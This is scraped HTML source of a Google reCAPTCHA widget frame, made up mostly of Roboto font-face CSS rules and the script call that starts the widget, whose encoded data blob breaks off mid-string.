  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aj6f9c1gWo0QrGlb02ezCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aj6f9c1gWo0QrGlb02ezCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aj6f9c1gWo0QrGlb02ezCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKsYRvCo1BbwoTDnAnCpVrDvwInwqzDhsKgwo7DiGdGXsOSw7ghMwwywr9Jw6whAcO2w7MWwp0WIEtVwo5JQcKkw4bDksOnw6gyJsOww5/DksOQwokJDzXCjsKPVcKVSCHDny8KwoPDqzHCgwhCwpzCh8KiFsKBCwnCmcKjwq8mMsOFw6fDizAqwpMaI8OHfcOBw6DDlcOoJsKawp5kGsObNMO4KXJ8wq/[base64]/CusK+XHx+UcKhd0XDgcKGYV/[base64]/CksKbw5h+w4h1w7h2Tm3DjFbDhsKHXsOcw5kEw5/Dp07Dg8O9OHE5MsOaK8K8AWzCsMOPBiofOsOdwqROHHvDuElHwrowa8K+AXQ3w4/[base64]/Ck1Yscj1SQMKIwqvCtSlgeEQfwqHCu8KQXcOtwpDDvXHDpmzCtMOEwqoqWTtow604GsKCC8OCw57DjWIqccKOwrdXYcOfwpXDvh/DlXbDnHEsSMOdw7IcwpJfwpFRSXnCn8OGblUXCMKRdmgAwrENM1/Cp8KAwrczTcOLwrIXwovDncKGwpcXwqLCqDrClMOqwosbw7rDosKkwrp6wpMKcsKyYsK8OjBpwo3DicO5wqXDo3XDpDIEwr7Ds1ccGsOUPHA3woAjw4F8HT7Dj0V/wrV/wpPChMK3wqjDh0lUFsKaw4rCiMK+OsObNcOSw4QywoXDvcOTe8OQPsOZXMKuRgjCqzthw5DDh8KGw6bDrSvChcObw49MU3PDvFFQwqVJUG/[base64]/w5bCh8OdwphJDMKhwp5KKB5xwplsw6Z7wprDgno7w5XCsAciQsOcwrLCtMOBaWPCisO6cMKeL8K/EDUXd0vCisKPTcOGwqZmw6HDkCFRwqQ/[base64]/wp3Di8OANsOeacKMRH1zJTXCuzkYwqPCpm/DhBpPU08bw4F5fsKbw7ZHGSzCk8ObQ8KQEsOYGsKhb1VgSinDlUTDg8OGVsKZUcOfw4PChjrCksKhUSw7LkbCrcKyVTAgAGwmAcKaw6/DgzHCmR/DvzwZwqUAwpfDoi3ChBNDV8OIw5rDm23DhcK3HxnCtiVDwpbDjsOxwppPwoMaY8O4wrHDqMO5DHFzQxfCqA88wr45wqp3McKdw6nDqcO+w4Aqw5IGZA4CZ0jCq8K1CyPDrcOId8KnfhXCrMKAw47DnMO0O8Ojwo4sdyQtwqvDuMOyV3vCscOaw7HCqcOKwrQ/HcKmfEwDNWJfKMO4WMK8RcO3fBfChR/DgsOiw4t7awzDocO+w7jDiBNkUcOuwplew4Baw5snwpXCqT8WSTPDuFrDjcOtZcOEwqtdwqbDhcKpwrDDv8OdKn1CeV3DonAYwrnDkwQ3IcOWO8Khw4fDiMOXwoHDtcKnwo8pS8OnwpTCrcKyd8Kbw7oqXcKRw4bCh8OifMKUSQ/CuVnDqsODw5FmVHgyPcK+w53CucKVwpxTw7lbw5ciwrFnwqM9w51bJMKODBwRwqbCg8OOwqjCncKBfDMYwr/CusOtw5dpURzCjMOjwqMQcsKgMilUKMOECiNpw4hXMMO3KgZke8KfwrlsMsOyazPCsHk0w5N/w47Dl8OxwovCsirCgsOINsO7wr3ChcKScgDDmsKFwqzCsDDCm30yw7DDhjgAw4NqfxrCpcKiwrHDpGTCpG3ClsKwwoJaw4UUw440wqcDwqfDpAIvAsOlNcO3w4TCngV0w6hdw4snNMK4wpjDjTrCncOZR8KgOcK0wrDDqnvDhSRpwrbCksOxw5khwq0xw7/CvMOAMyLDhkoKB0nCtDTCszPCtC9qBRLCrMK+GxN2w5XCiEPDu8KPFsKKFGVXVcOZbcK4w77CklLCs8K+OMOww5XCp8Kiw4kZPQXCt8OtwqQMw5/DocOATMKef8Kcw47DncO2wrkeXMOCWcKee8Oawqo7w6VcVxtIQyvDlMKQGU3CvcOrwo1GwrLDtMOISj/DvX14w6TCmAA0aX0eL8KkYcK2ZXJOw4nCtnlhw6/[base64]/[base64]/wo/DjlwmNDbDqFxmDywxw4/Di8KQw65owozCiMOtC8KAA8K+OcK4ZU5Uwp/DojvCgTLDhSbDs3DCq8K+fcOXfnBgCEd/bcO6w7tAw5ZBeMKnwqjDlVUaCX8mw4DCkVktIDXCoQBqwrLCpTcGF8K2RcKYwrPDpmxnwqszw5XCnMKEwo7CjRQNwp17w6pgwpXDnycBw5IXKH0OwogXT8Orw6bDhwRPw64yPMOFwojCh8Oowq7CuU1UdVILPSzCh8K+XTnDlR5nIcKiJcOFwoA9w5/DlsOVD0RjTMKhfMOMdsOSw4gUwqnDpcOnOsKXEsO/w4x0TTprw4A5wrhocGcKEHLCpsKLQXXDvMK9wr3CsDbDuMKBwq3DngoPST5zw4/[base64]/[base64]/WcKCw5LDn8KmHwwJDxzCu8KFNBfDmMOdVMOcwpTCng5+AMKbwrgeAcOgw7pYTMKMV8OBXWguw7XDjsOjw7fCjF0ww7pQwr7CiD3CqMKAeHlSw45Ww4B1ADLDosO2dFHCqAQ1woZQw547TMOMYAQ/w67Cj8KeGsKrwpZDw7lBUw0NcBbDgl4MKsOWZXHDusKRe8Kle305CcOIIsOqw4nDnDPDscOmwpYnw5VZAGVew6HCjDoxScO5wpgVwqDCjcKSLHERw4XCrzpFwp/Cph5aHi7Ckn3DgsKzThp8wrfDpcK0w7N1wp3DpULCljXCkH7Du3RzIg3CkcKxw7FPIsOdFxxmw5Iaw6sSwobDnycxN8Ohw6XDg8KUwqDDisK3GsOpNsOdGcODMsK5AMOawo7CjcKwUsOFRFNrw4jCscKFAsKFf8OXfizDlgvCt8OMwpTDr8ONZR99w43CrcOUwr9hwo/CosK9wqHDocKiCXXDoErChm3DlBjCj8KQPXLDsFMeUsO4wp4Sd8OlWMO/w5kyw4DDk0PDuDMVw47DnMO2w6UVYMKdGSgyDsKRAEzCuS/Dm8O9aSFdfcKDRDIbwqJQanDDl04WFXHCuMOuwp0KVD/[base64]/CumTDm1cBT8OEwq5AM8O0wrnDoMOPwpNFKj4owobCosKVeRZFFTfCpTxcdcOOScOfBXtfwrnDnw/DmcO7asO7WMOkIsOtQsOPGsOHwoAKwpl1fkPDiDsda0XDsjXCvTw1wrcYNwJVZxACLSnCsMKQVMOfQMK9w7TDpwfCiyTDqMOYwqnDlHZsw6zCvcO/w5YmD8KZdMODwo3CvyjCjDHCh2wuecO2dg7Dpk1qEcKYwqoXw45bOsK8fBNjw6fChQRDWS4lwoXDhsKXLRvCmMOxwqXCiMOgw4EfWGs8wqPDv8K3w6FRCcK1w4zDkcOCN8Krw7rCkMKowo3CjRY2KMKdw4VHw7BRYcK8wo/[base64]/[base64]/[base64]/DkD4eB0/Cr8K2DcO+w6/DnUg2w6YDw5Exw67DjBU+wq/DqcOLw7BlwoDDh8KSw5sLV8OOwqzDoCMVTMKNL8OdLSg9w5peeRHDmMKUYsK0wrk7S8KQV1PDlk7CjcKawrHCncKywpt1P8O8b8Kiw5PDr8OYw5I9w63DogjDtsKpwpsqERZ3HE0swoXClcOacMOAS8OyI2nCgX/Cm8KmwqJWwqZZV8KvdzNFwrrCr8KrXV58WxvDlMKLGHHDtGRvQcKjBMKTJht9wofDgcOewrHDhQwZYsOSw6TCrMKzw4kEw7x6w4FCw6LDlMO0SsK/CcKwwqdLwqU+WsOsL2gRwo3DqS4fw6PCmDE4wqjDhn7Dg1Mew5rDqsO8wrt7EgHDm8O4wqknDcO5AcO9w4UAOsOKEhIjby3DtMKSRcOuG8OVKlxJfMK8OMOeGhd/DAPCt8Osw7B/HcOPekdLMEopwr/CtsKpdTjDhinDpHLDvWHCucOywpEwJsKNwpnCmjTCm8OpYArDs3MZUwpFFsKdZMKidhHDiQhaw70lGwrCvcOsw6fCp8OtfCQqw7jCrFZUU3TCg8K+wr/DtMOcw77Do8OWw6bDpcOiw4ZWQ0rDqsK1G3V/E8OAw69dw6vDgcOEwqHDvlTDt8O/woHDosKDwoAlZ8KAJy3DtMKodsOxHcOZw7bDjBNKwo0KwrAkUMOFBzrDp8Kuw4/DolbDjsOVw4/CvsOzTBAzw5bCu8KVwq3CjGZVw71EfMKJw70dH8Ofwot9wpYEX2J0Q0XDthB5ZVZmw7hlwq3DmsKWwpfDviFXwolDwpROJxUEwpbDjcKzdcOVWsKWVcK2a3Iywpdjw7bDvH/DjwHCnUk9K8K/woBsF8OvwoFYwoHDhUfDiHMnwr3ChMOtw5vCjcOUKsO+wo/[base64]/w6lDLcOcw5LCqF7Cr8Omwp/CnWJuwrzCn0LClRTChMOqUwzDgEgZw4TCqAsMw4HDncKJw7bDlzLCgMO0wplFwrzDp1PCvsKdD1knw4bDqAnCvsKKe8OUOsOwLx7DqElRU8OJb8OnDk3CpcKfw7E1HHDCoR91TMKiw7TDvMK1NMOKGsOaHMKew6rCgU/DkjTDk8Ksc8K7wqJJwp/DuT53ckPDnz/DpQ1oWlM+woDDr3TCmcOOEBHCpcK8VsK7VcO4b2HDlcK3wrrDr8KIBjzClnnDn28Qw5jCksKMw5/DhsK8wqJuHiPCvMK7w6l4OcOVw6nDtgzDvMOFwp3Djk9DcMOYwpdhDMKnwpTDrSB3EA/Cp0gjwqXDhcKWw5IHADzCiy1nw7rCvVYULljDpX9XEMKxwo12UsOAaSEuw57CsMKuwqDDsMOuw6HCvi/Ck8O+w6vCihfDmcKiw57Dn8KKwrJBLATCm8K9w7PDuMKaOhEaWkzDq8OBwokqecOKIsOOw5h6JMO+w50zw4XCvsKiw6/CnMK5wrXCm0bCiQXChETChsOWb8KUKsOCasOpwovDs8O6N13Cigdxw7kKwpEEwrDCs8KCwqlfwpLChFkWclEJwrM/[base64]/[base64]/MTzDsiPDlmvDqcKvb8KIWUHCk8OkPDsSaMKoKFbCjMKfFcOvYcK/w7Z2cCXCl8KaKsOiTMOnwrbDuMORwrrDrEfDhGxACsKwenPDjsO/wrUaw5fDssKuwr/[base64]/Ch0HClghaNMOzQcKGAGxkEC3DlVgbw5gzwqLCq20NwpZuw4ZkBk7Ds8Khwp3DqsOdTMOgGsKKcEfCskvCmFbDvcKAK3/Dg8KoOhk8wrHCrELCrsKtwqzDojPCvSItwrVFSsOCMXoxwoJxOirCnsO8w7Jjw4sBYy/DsGs4wpMzwr3Cs0DDlsKTw7JCACXDrzjCh8KiI8KYw7xVw7Q